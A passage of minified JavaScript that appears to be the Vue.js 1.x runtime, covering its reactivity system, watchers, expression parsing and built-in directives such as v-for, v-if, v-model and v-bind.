Ve(t,e){var i;if(_(t)){var n=Object.keys(t);for(i=n.length;i--;)if(Ve(t[n[i]],e))return!0}else if(Xe(t)){for(i=t.length;i--;)if(Ve(t[i],e))return!0}else if(null!=t)return t.toString().toLowerCase().indexOf(e)>-1}var qe=Object.prototype.hasOwnProperty,Qe=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,Ze=/-(\w)/g,Ge=/([^-])([A-Z])/g,Je=/(?:^|[-_\/])(\w)/g,Ye=Object.prototype.toString,Ke="[object Object]",Xe=Array.isArray,ti="__proto__"in{},ei="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),ii=ei&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,ni=ei&&window.navigator.userAgent.toLowerCase(),ri=ni&&ni.indexOf("trident")>0,si=ni&&ni.indexOf("msie 9.0")>0,oi=ni&&ni.indexOf("android")>0,ai=ni&&/iphone|ipad|ipod|ios/.test(ni),li=void 0,hi=void 0,ui=void 0,ci=void 0;if(ei&&!si){var fi=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,di=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;li=fi?"WebkitTransition":"transition",hi=fi?"webkitTransitionEnd":"transitionend",ui=di?"WebkitAnimation":"animation",ci=di?"webkitAnimationEnd":"animationend"}var pi=function(){function t(){i=!1;var t=e.slice(0);e.length=0;for(var n=0;n<t.length;n++)t[n]()}var e=[],i=!1,n=void 0;if("undefined"!=typeof Promise&&S(Promise)){var r=Promise.resolve(),s=function(){};n=function(){r.then(t),ai&&setTimeout(s)}}else if("undefined"!=typeof MutationObserver){var o=1,a=new MutationObserver(t),l=document.createTextNode(String(o));a.observe(l,{characterData:!0}),n=function(){o=(o+1)%2,l.data=String(o)}}else n=setTimeout;return function(r,s){var o=s?function(){r.call(s)}:r;e.push(o),i||(i=!0,n(t,0))}}(),vi=void 0;"undefined"!=typeof Set&&S(Set)?vi=Set:((vi=function(){this.set=Object.create(null)}).prototype.has=function(t){return void 0!==this.set[t]},vi.prototype.add=function(t){this.set[t]=1},vi.prototype.clear=function(){this.set=Object.create(null)});var mi=A.prototype;mi.put=function(t,e){var i,n=this.get(t,!0);return n||(this.size===this.limit&&(i=this.shift()),n={key:t},this._keymap[t]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=e,i},mi.shift=function(){var t=this.head;return t&&(this.head=this.head.newer,this.head.older=void 0,t.newer=t.older=void 0,this._keymap[t.key]=void 0,this.size--),t},mi.get=function(t,e){var i=this._keymap[t];if(void 0!==i)return i===this.tail?e?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,e?i:i.value)};var gi,yi,bi,_i,wi,xi,Ci=new A(1e3),ki=/^in$|^-?\d+/,$i=0,Si=1,Ai=2,Ei=3,Ti=34,Oi=39,Fi=124,Ni=92,Ii=32,Pi={91:1,123:1,40:1},Di={91:93,123:125,40:41},ji=Object.freeze({parseDirective:z}),Ri=/[-.*+?^${}()|[\]\/\\]/g,Mi=void 0,Li=void 0,zi=void 0,Ui=/[^|]\|[^|]/,Wi=Object.freeze({compileRegex:W,parseText:H,tokensToExp:B}),Hi=["{{","}}"],Bi=["{{{","}}}"],Vi=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:!1,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return Hi},set:function(t){Hi=t,W()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return Bi},set:function(t){Bi=t,W()},configurable:!0,enumerable:!0}}),qi=void 0,Qi=Object.freeze({appendWithTransition:q,beforeWithTransition:Q,removeWithTransition:Z,applyTransition:G}),Zi=/^v-ref:/,Gi=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,Ji=/^(slot|partial|component)$/i,Yi=Vi.optionMergeStrategies=Object.create(null);Yi.data=function(t,e,i){return i?t||e?function(){var n="function"==typeof e?e.call(i):e,r="function"==typeof t?t.call(i):void 0;return n?kt(n,r):r}:void 0:e?"function"!=typeof e?t:t?function(){return kt(e.call(this),t.call(this))}:e:t},Yi.el=function(t,e,i){if(i||!e||"function"==typeof e){var n=e||t;return i&&"function"==typeof n?n.call(i):n}},Yi.init=Yi.created=Yi.ready=Yi.attached=Yi.detached=Yi.beforeCompile=Yi.compiled=Yi.beforeDestroy=Yi.destroyed=Yi.activate=function(t,e){return e?t?t.concat(e):Xe(e)?e:[e]:t},Vi._assetTypes.forEach(function(t){Yi[t+"s"]=$t}),Yi.watch=Yi.events=function(t,e){if(!e)return t;if(!t)return e;var i={};for(var n in y(i,t),e){var r=i[n],s=e[n];r&&!Xe(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},Yi.props=Yi.methods=Yi.computed=function(t,e){if(!e)return t;if(!t)return e;var i=Object.create(null);return y(i,t),y(i,e),i};var Ki=function(t,e){return void 0===e?t:e},Xi=0;Tt.target=null,Tt.prototype.addSub=function(t){this.subs.push(t)},Tt.prototype.removeSub=function(t){this.subs.$remove(t)},Tt.prototype.depend=function(){Tt.target.addDep(this)},Tt.prototype.notify=function(){for(var t=g(this.subs),e=0,i=t.length;e<i;e++)t[e].update()};var tn=Array.prototype,en=Object.create(tn);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=tn[t];w(en,t,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),w(tn,"$set",function(t,e){return t>=this.length&&(this.length=Number(t)+1),this.splice(t,1,e)[0]}),w(tn,"$remove",function(t){if(this.length){var e=C(this,t);return e>-1?this.splice(e,1):void 0}});var nn=Object.getOwnPropertyNames(en),rn=!0;Ft.prototype.walk=function(t){for(var e=Object.keys(t),i=0,n=e.length;i<n;i++)this.convert(e[i],t[e[i]])},Ft.prototype.observeArray=function(t){for(var e=0,i=t.length;e<i;e++)Pt(t[e])},Ft.prototype.convert=function(t,e){Dt(this.value,t,e)},Ft.prototype.addVm=function(t){(this.vms||(this.vms=[])).push(t)},Ft.prototype.removeVm=function(t){this.vms.$remove(t)};var sn=Object.freeze({defineReactive:Dt,set:n,del:r,hasOwn:s,isLiteral:o,isReserved:a,_toString:l,toNumber:h,toBoolean:u,stripQuotes:c,camelize:f,hyphenate:p,classify:v,bind:m,toArray:g,extend:y,isObject:b,isPlainObject:_,def:w,debounce:x,indexOf:C,cancellable:k,looseEqual:$,isArray:Xe,hasProto:ti,inBrowser:ei,devtools:ii,isIE:ri,isIE9:si,isAndroid:oi,isIOS:ai,get transitionProp(){return li},get transitionEndEvent(){return hi},get animationProp(){return ui},get animationEndEvent(){return ci},nextTick:pi,get _Set(){return vi},query:J,inDoc:Y,getAttr:K,getBindAttr:X,hasBindAttr:tt,before:et,after:it,remove:nt,prepend:rt,replace:st,on:ot,off:at,setClass:ht,addClass:ut,removeClass:ct,extractContent:ft,trimNode:dt,isTemplate:vt,createAnchor:mt,findRef:gt,mapNodeRange:yt,removeNodeRange:bt,isFragment:_t,getOuterHTML:wt,mergeOptions:At,resolveAsset:Et,checkComponentAttr:xt,commonTagRE:Gi,reservedTagRE:Ji,get warn(){return qi}}),on=0,an=new A(1e3),ln=0,hn=1,un=2,cn=3,fn=0,dn=4,pn=5,vn=6,mn=7,gn=8,yn=[];yn[fn]={ws:[fn],ident:[3,ln],"[":[dn],eof:[mn]},yn[1]={ws:[1],".":[2],"[":[dn],eof:[mn]},yn[2]={ws:[2],ident:[3,ln]},yn[3]={ident:[3,ln],0:[3,ln],number:[3,ln],ws:[1,hn],".":[2,hn],"[":[dn,hn],eof:[mn,hn]},yn[dn]={"'":[pn,ln],'"':[vn,ln],"[":[dn,un],"]":[1,cn],eof:gn,else:[dn,ln]},yn[pn]={"'":[dn,ln],eof:gn,else:[pn,ln]},yn[vn]={'"':[dn,ln],eof:gn,else:[vn,ln]};var bn=Object.freeze({parsePath:Mt,getPath:Lt,setPath:zt}),_n=new A(1e3),wn=new RegExp("^("+"Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat".replace(/,/g,"\\b|")+"\\b)"),xn=new RegExp("^("+"break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public".replace(/,/g,"\\b|")+"\\b)"),Cn=/\s/g,kn=/\n/g,$n=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\"']|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,Sn=/"(\d+)"/g,An=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,En=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,Tn=/^(?:true|false|null|undefined|Infinity|NaN)$/,On=[],Fn=Object.freeze({parseExpression:Qt,isSimplePath:Zt}),Nn=[],In=[],Pn={},Dn=!1,jn=0;Yt.prototype.get=function(){this.beforeGet();var t,e=this.scope||this.vm;try{t=this.getter.call(e,e)}catch(t){}return this.deep&&function t(e,i){var n=void 0,r=void 0;i||(i=Rn).clear();var s=Xe(e),o=b(e);if((s||o)&&Object.isExtensible(e)){if(e.__ob__){var a=e.__ob__.dep.id;if(i.has(a))return;i.add(a)}if(s)for(n=e.length;n--;)t(e[n],i);else if(o)for(r=Object.keys(e),n=r.length;n--;)t(e[r[n]],i)}}(t),this.preProcess&&(t=this.preProcess(t)),this.filters&&(t=e._applyFilters(t,null,this.filters,!1)),this.postProcess&&(t=this.postProcess(t)),this.afterGet(),t},Yt.prototype.set=function(t){var e=this.scope||this.vm;this.filters&&(t=e._applyFilters(t,this.value,this.filters,!0));try{this.setter.call(e,e,t)}catch(t){}var i=e.$forContext;if(i&&i.alias===this.expression){if(i.filters)return;i._withLock(function(){e.$key?i.rawValue[e.$key]=t:i.rawValue.$set(e.$index,t)})}},Yt.prototype.beforeGet=function(){Tt.target=this},Yt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Yt.prototype.afterGet=function(){Tt.target=null;for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},Yt.prototype.update=function(t){this.lazy?this.dirty=!0:this.sync||!Vi.async?this.run():(this.shallow=this.queued?!!t&&this.shallow:!!t,this.queued=!0,function(t){var e=t.id;if(null==Pn[e]){var i=t.user?In:Nn;Pn[e]=i.length,i.push(t),Dn||(Dn=!0,pi(Gt))}}(this))},Yt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||(b(t)||this.deep)&&!this.shallow){var e=this.value;this.value=t,this.prevError,this.cb.call(this.vm,t,e)}this.queued=this.shallow=!1}},Yt.prototype.evaluate=function(){var t=Tt.target;this.value=this.get(),this.dirty=!1,Tt.target=t},Yt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},Yt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var Rn=new vi,Mn={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(t){this.el[this.attr]=l(t)}},Ln=new A(1e3),zn=new A(1e3),Un={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};Un.td=Un.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],Un.option=Un.optgroup=[1,'<select multiple="multiple">',"</select>"],Un.thead=Un.tbody=Un.colgroup=Un.caption=Un.tfoot=[1,"<table>","</table>"],Un.g=Un.defs=Un.symbol=Un.use=Un.image=Un.text=Un.circle=Un.ellipse=Un.line=Un.path=Un.polygon=Un.polyline=Un.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var Wn=/<([\w:-]+)/,Hn=/&#?\w+?;/,Bn=/<!--/,Vn=function(){if(ei){var t=document.createElement("div");return t.innerHTML="<template>1</template>",!t.cloneNode(!0).firstChild.innerHTML}return!1}(),qn=function(){if(ei){var t=document.createElement("textarea");return t.placeholder="t","t"===t.cloneNode(!0).value}return!1}(),Qn=Object.freeze({cloneNode:ee,parseTemplate:ie}),Zn={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=mt("v-html"),st(this.el,this.anchor))},update:function(t){t=l(t),this.nodes?this.swap(t):this.el.innerHTML=t},swap:function(t){for(var e=this.nodes.length;e--;)nt(this.nodes[e]);var i=ie(t,!0,!0);this.nodes=g(i.childNodes),et(i,this.anchor)}};ne.prototype.callHook=function(t){var e,i;for(e=0,i=this.childFrags.length;e<i;e++)this.childFrags[e].callHook(t);for(e=0,i=this.children.length;e<i;e++)t(this.children[e])},ne.prototype.beforeRemove=function(){var t,e;for(t=0,e=this.childFrags.length;t<e;t++)this.childFrags[t].beforeRemove(!1);for(t=0,e=this.children.length;t<e;t++)this.children[t].$destroy(!1,!0);var i=this.unlink.dirs;for(t=0,e=i.length;t<e;t++)i[t]._watcher&&i[t]._watcher.teardown()},ne.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var Gn=new A(5e3);ue.prototype.create=function(t,e,i){var n=ee(this.template);return new ne(this.linker,this.vm,n,t,e,i)};var Jn=0,Yn={priority:2200,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var t=this.expression.match(/(.*) (?:in|of) (.*)/);if(t){var e=t[1].match(/\((.*),(.*)\)/);e?(this.iterator=e[1].trim(),this.alias=e[2].trim()):this.alias=t[1].trim(),this.expression=t[2]}if(this.alias){this.id="__v-for__"+ ++Jn;var i=this.el.tagName;this.isOption=("OPTION"===i||"OPTGROUP"===i)&&"SELECT"===this.el.parentNode.tagName,this.start=mt("v-for-start"),this.end=mt("v-for-end"),st(this.el,this.end),et(this.start,this.end),this.cache=Object.create(null),this.factory=new ue(this.vm,this.el)}},update:function(t){this.diff(t),this.updateRef(),this.updateModel()},diff:function(t){var e,i,n,r,o,a,l=t[0],h=this.fromObject=b(l)&&s(l,"$key")&&s(l,"$value"),u=this.params.trackBy,c=this.frags,f=this.frags=new Array(t.length),d=this.alias,p=this.iterator,v=this.start,m=this.end,g=Y(v),y=!c;for(e=0,i=t.length;e<i;e++)l=t[e],r=h?l.$key:null,a=!b(o=h?l.$value:l),(n=!y&&this.getCachedFrag(o,e,r))?(n.reused=!0,n.scope.$index=e,r&&(n.scope.$key=r),p&&(n.scope[p]=null!==r?r:e),(u||h||a)&&Ot(function(){n.scope[d]=o})):(n=this.create(o,d,e,r)).fresh=!y,f[e]=n,y&&n.before(m);if(!y){var _,w,x,C=0,k=c.length-f.length;for(this.vm._vForRemoving=!0,e=0,i=c.length;e<i;e++)(n=c[e]).reused||(this.deleteCachedFrag(n),this.remove(n,C++,k,g));this.vm._vForRemoving=!1,C&&(this.vm._watchers=this.vm._watchers.filter(function(t){return t.active}));var $=0;for(e=0,i=f.length;e<i;e++)n=f[e],w=(_=f[e-1])?_.staggerCb?_.staggerAnchor:_.end||_.node:v,n.reused&&!n.staggerCb?(x=ce(n,v,this.id))===_||x&&ce(x,v,this.id)===_||this.move(n,w):this.insert(n,$++,w,g),n.reused=n.fresh=!1}},create:function(t,e,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,Ot(function(){Dt(o,e,t)}),Dt(o,"$index",i),n?Dt(o,"$key",n):o.$key&&w(o,"$key",null),this.iterator&&Dt(o,this.iterator,null!==n?n:i);var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(t,a,i,n),a},updateRef:function(){var t=this.descriptor.ref;if(t){var e,i=(this._scope||this.vm).$refs;this.fromObject?(e={},this.frags.forEach(function(t){e[t.scope.$key]=de(t)})):e=this.frags.map(de),i[t]=e}},updateModel:function(){if(this.isOption){var t=this.start.parentNode,e=t&&t.__v_model;e&&e.forceUpdate()}},insert:function(t,e,i,n){t.staggerCb&&(t.staggerCb.cancel(),t.staggerCb=null);var r=this.getStagger(t,e,null,"enter");if(n&&r){var s=t.staggerAnchor;s||((s=t.staggerAnchor=mt("stagger-anchor")).__v_frag=t),it(s,i);var o=t.staggerCb=k(function(){t.staggerCb=null,t.before(s),nt(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(it(this.end,i),a=this.end),t.before(a)}},remove:function(t,e,i,n){if(t.staggerCb)return t.staggerCb.cancel(),void(t.staggerCb=null);var r=this.getStagger(t,e,i,"leave");if(n&&r){var s=t.staggerCb=k(function(){t.staggerCb=null,t.remove()});setTimeout(s,r)}else t.remove()},move:function(t,e){e.nextSibling||this.end.parentNode.appendChild(this.end),t.before(e.nextSibling,!1)},cacheFrag:function(t,e,i,n){var r,o=this.params.trackBy,a=this.cache,l=!b(t);n||o||l?a[r=fe(i,n,t,o)]||(a[r]=e):s(t,r=this.id)?null===t[r]&&(t[r]=e):Object.isExtensible(t)&&w(t,r,e),e.raw=t},getCachedFrag:function(t,e,i){var n,r=this.params.trackBy,s=!b(t);if(i||r||s){var o=fe(e,i,t,r);n=this.cache[o]}else n=t[this.id];return n&&(n.reused||n.fresh),n},deleteCachedFrag:function(t){var e=t.raw,i=this.params.trackBy,n=t.scope,r=n.$index,o=s(n,"$key")&&n.$key,a=!b(e);if(i||o||a){var l=fe(r,o,e,i);this.cache[l]=null}else e[this.id]=null,t.raw=null},getStagger:function(t,e,i,n){n+="Stagger";var r=t.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return o?o.call(t,e,i):e*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(t){return this.rawValue=t,t},_postProcess:function(t){if(Xe(t))return t;if(_(t)){for(var e,i=Object.keys(t),n=i.length,r=new Array(n);n--;)e=i[n],r[n]={$key:e,$value:t[e]};return r}return"number"!=typeof t||isNaN(t)||(t=function(t){for(var e=-1,i=new Array(Math.floor(t));++e<t;)i[e]=e;return i}(t)),t||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var t,e=this.frags.length;e--;)t=this.frags[e],this.deleteCachedFrag(t),t.destroy()}},Kn={priority:2100,terminal:!0,bind:function(){var t=this.el;if(t.__vue__)this.invalid=!0;else{var e=t.nextElementSibling;e&&null!==K(e,"v-else")&&(nt(e),this.elseEl=e),this.anchor=mt("v-if"),st(t,this.anchor)}},update:function(t){this.invalid||(t?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new ue(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new ue(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},Xn={bind:function(){var t=this.el.nextElementSibling;t&&null!==K(t,"v-else")&&(this.elseEl=t)},update:function(t){this.apply(this.el,t),this.elseEl&&this.apply(this.elseEl,!t)},apply:function(t,e){function i(){t.style.display=e?"":"none"}Y(t)?G(t,e?1:-1,i,this.vm):i()}},tr={text:{bind:function(){var t=this,e=this.el,i="range"===e.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,o=!1;if(oi||i||(this.on("compositionstart",function(){o=!0}),this.on("compositionend",function(){o=!1,n||t.listener()})),this.focused=!1,i||n||(this.on("focus",function(){t.focused=!0}),this.on("blur",function(){t.focused=!1,t._frag&&!t._frag.inserted||t.rawListener()})),this.listener=this.rawListener=function(){if(!o&&t._bound){var n=r||i?h(e.value):e.value;t.set(n),pi(function(){t._bound&&!t.focused&&t.update(t._watcher.value)})}},s&&(this.listener=x(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var a=jQuery.fn.on?"on":"bind";jQuery(e)[a]("change",this.rawListener),n||jQuery(e)[a]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&si&&(this.on("cut",function(){pi(t.listener)}),this.on("keyup",function(e){46!==e.keyCode&&8!==e.keyCode||t.listener()})),(e.hasAttribute("value")||"TEXTAREA"===e.tagName&&e.value.trim())&&(this.afterBind=this.listener)},update:function(t){(t=l(t))!==this.el.value&&(this.el.value=t)},unbind:function(){var t=this.el;if(this.hasjQuery){var e=jQuery.fn.off?"off":"unbind";jQuery(t)[e]("change",this.listener),jQuery(t)[e]("input",this.listener)}}},radio:{bind:function(){var t=this,e=this.el;this.getValue=function(){if(e.hasOwnProperty("_value"))return e._value;var i=e.value;return t.params.number&&(i=h(i)),i},this.listener=function(){t.set(t.getValue())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){this.el.checked=$(t,this.getValue())}},select:{bind:function(){var t=this,e=this,i=this.el;this.forceUpdate=function(){e._watcher&&e.update(e._watcher.get())};var n=this.multiple=i.hasAttribute("multiple");this.listener=function(){var t=pe(i,n);t=e.params.number?Xe(t)?t.map(h):h(t):t,e.set(t)},this.on("change",this.listener);var r=pe(i,n,!0);(n&&r.length||!n&&null!==r)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",function(){pi(t.forceUpdate)}),Y(i)||pi(this.forceUpdate)},update:function(t){var e=this.el;e.selectedIndex=-1;for(var i,n,r=this.multiple&&Xe(t),s=e.options,o=s.length;o--;)n=(i=s[o]).hasOwnProperty("_value")?i._value:i.value,i.selected=r?ve(t,n)>-1:$(t,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},checkbox:{bind:function(){var t=this,e=this.el;this.getValue=function(){return e.hasOwnProperty("_value")?e._value:t.params.number?h(e.value):e.value},this.listener=function(){var i=t._watcher.get();if(Xe(i)){var n=t.getValue(),r=C(i,n);e.checked?r<0&&t.set(i.concat(n)):r>-1&&t.set(i.slice(0,r).concat(i.slice(r+1)))}else t.set(function(){var t=e.checked;return t&&e.hasOwnProperty("_trueValue")?e._trueValue:!t&&e.hasOwnProperty("_falseValue")?e._falseValue:t}())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){var e=this.el;Xe(t)?e.checked=C(t,this.getValue())>-1:e.hasOwnProperty("_trueValue")?e.checked=$(t,e._trueValue):e.checked=!!t}}},er={priority:800,twoWay:!0,handlers:tr,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&this.hasWrite;var t,e=this.el,i=e.tagName;if("INPUT"===i)t=tr[e.type]||tr.text;else if("SELECT"===i)t=tr.select;else{if("TEXTAREA"!==i)return;t=tr.text}e.__v_model=this,t.bind.call(this),this.update=t.update,this._unbind=t.unbind},checkFilters:function(){var t=this.filters;if(t)for(var e=t.length;e--;){var i=Et(this.vm.$options,"filters",t[e].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},ir={esc:27,tab:9,enter:13,space:32,delete:[8,46],up:38,left:37,right:39,down:40},nr={priority:700,acceptStatement:!0,keyCodes:ir,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var t=this;this.iframeBind=function(){ot(t.el.contentWindow,t.arg,t.handler,t.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(t){if(this.descriptor.raw||(t=function(){}),"function"==typeof t){this.modifiers.stop&&(t=function(t){return function(e){return e.stopPropagation(),t.call(this,e)}}(t)),this.modifiers.prevent&&(t=function(t){return function(e){return e.preventDefault(),t.call(this,e)}}(t)),this.modifiers.self&&(t=function(t){return function(e){if(e.target===e.currentTarget)return t.call(this,e)}}(t));var e=Object.keys(this.modifiers).filter(function(t){return"stop"!==t&&"prevent"!==t&&"self"!==t&&"capture"!==t});e.length&&(t=function(t,e){var i=e.map(function(t){var e=t.charCodeAt(0);return e>47&&e<58?parseInt(t,10):1===t.length&&(e=t.toUpperCase().charCodeAt(0))>64&&e<91?e:ir[t]});return i=[].concat.apply([],i),function(e){if(i.indexOf(e.keyCode)>-1)return t.call(this,e)}}(t,e)),this.reset(),this.handler=t,this.iframeBind?this.iframeBind():ot(this.el,this.arg,this.handler,this.modifiers.capture)}},reset:function(){var t=this.iframeBind?this.el.contentWindow:this.el;this.handler&&at(t,this.arg,this.handler)},unbind:function(){this.reset()}},rr=["-webkit-","-moz-","-ms-"],sr=["Webkit","Moz","ms"],or=/!important;?$/,ar=Object.create(null),lr=null,hr={deep:!0,update:function(t){"string"==typeof t?this.el.style.cssText=t:Xe(t)?this.handleObject(t.reduce(y,{})):this.handleObject(t||{})},handleObject:function(t){var e,i,n=this.cache||(this.cache={});for(e in n)e in t||(this.handleSingle(e,null),delete n[e]);for(e in t)(i=t[e])!==n[e]&&(n[e]=i,this.handleSingle(e,i))},handleSingle:function(t,e){if(t=function(t){if(ar[t])return ar[t];var e=function(t){var e=f(t=p(t)),i=e.charAt(0).toUpperCase()+e.slice(1);lr||(lr=document.createElement("div"));var n,r=rr.length;if("filter"!==e&&e in lr.style)return{kebab:t,camel:e};for(;r--;)if((n=sr[r]+i)in lr.style)return{kebab:rr[r]+t,camel:n}}(t);return ar[t]=ar[e]=e,e}(t))if(null!=e&&(e+=""),e){var i=or.test(e)?"important":"";i?(e=e.replace(or,"").trim(),this.el.style.setProperty(t.kebab,e,i)):this.el.style[t.camel]=e}else this.el.style[t.camel]=""}},ur=/^xlink:/,cr=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,fr=/^(?:value|checked|selected|muted)$/,dr=/^(?:draggable|contenteditable|spellcheck)$/,pr={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},vr={text:Mn,html:Zn,for:Yn,if:Kn,show:Xn,model:er,on:nr,bind:{priority:850,bind:function(){var t=this.arg,e=this.el.tagName;t||(this.deep=!0);var i=this.descriptor,n=i.interp;n&&(i.hasOneTime&&(this.expression=B(n,this._scope||this.vm)),(cr.test(t)||"name"===t&&("PARTIAL"===e||"SLOT"===e))&&(this.el.removeAttribute(t),this.invalid=!0))},update:function(t){if(!this.invalid){var e=this.arg;this.arg?this.handleSingle(e,t):this.handleObject(t||{})}},handleObject:hr.handleObject,handleSingle:function(t,e){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(t=f(t)),!n&&fr.test(t)&&t in i){var r="value"===t&&null==e?"":e;i[t]!==r&&(i[t]=r)}var s=pr[t];if(!n&&s){i[s]=e;var o=i.__v_model;o&&o.listener()}"value"!==t||"TEXTAREA"!==i.tagName?dr.test(t)?i.setAttribute(t,e?"true":"false"):null!=e&&!1!==e?"class"===t?(i.__v_trans&&(e+=" "+i.__v_trans.id+"-transition"),ht(i,e)):ur.test(t)?i.setAttributeNS("http://www.w3.org/1999/xlink",t,!0===e?"":e):i.setAttribute(t,!0===e?"":e):i.removeAttribute(t):i.removeAttribute(t)}},el:{priority:1500,bind:function(){if(this.arg){var t=this.id=f(this.arg),e=(this._scope||this.vm).$els;s(e,t)?e[t]=this.el:Dt(e,t,this.el)}},unbind:function(){var t=(this._scope||this.vm).$els;t[this.id]===this.el&&(t[this.id]=null)}},ref:{bind:function(){}},cloak:{bind:function(){var t=this.el;this.vm.$once("pre-hook:compiled",function(){t.removeAttribute("v-cloak")})}}},mr={deep:!0,update:function(t){t?"string"==typeof t?this.setClass(t.trim().split(/\s+/)):this.setClass(function(t){var e=[];if(Xe(t))for(var i=0,n=t.length;i<n;i++){var r=t[i];if(r)if("string"==typeof r)e.push(r);else for(var s in r)r[s]&&e.push(s)}else if(b(t))for(var o in t)t[o]&&e.push(o);return e}(t)):this.cleanup()},setClass:function(t){this.cleanup(t);for(var e=0,i=t.length;e<i;e++){var n=t[e];n&&me(this.el,n,ut)}this.prevKeys=t},cleanup:function(t){var e=this.prevKeys;if(e)for(var i=e.length;i--;){var 